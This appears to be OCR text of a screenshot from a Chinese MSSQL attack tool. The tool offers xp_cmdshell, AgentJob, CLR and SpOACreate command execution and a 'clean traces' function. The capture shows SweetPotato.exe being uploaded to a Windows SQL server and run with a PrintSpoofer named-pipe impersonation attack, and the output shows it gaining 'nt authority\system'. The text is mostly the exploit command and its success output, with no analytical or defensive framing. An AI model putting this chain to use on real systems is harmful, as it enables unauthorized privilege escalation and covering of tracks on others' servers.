 Mssql - 172.22.2.16 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/Users/Public/sweetpotato.exe -l 8888 -a "whoami" 执行类型(C... GBK 执行
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒): 2
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\MSSQLSERVER/pipe/1e8279d7-1d59-4fd7-8393-b9c2fce4aae5
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 6116 created.
=====================================
nt authority\system
[+] Process created, enjoy!
日志输出
[*] 2023-11-16 20:51:23 - 目录加载完成!
[*] 2023-11-16 20:52:00 - 正在上传请稍等...
[*] 2023-11-16 20:52:07 - 上传文件成功!
[*] 2023-11-16 20:52:07 - 正在加载目录...
[*] 2023-11-16 20:52:07 - 目录加载完成!
[*] 2023-11-16 20:52:19 - 正在执行并获取结果，请稍等...
[*] 2023-11-16 20:52:20 - 获取结果成功!
[*] 2023-11-16 20:52:23 - 正在执行并获取结果，请稍等...
[*] 2023-11-16 20:52:24 - 获取结果成功!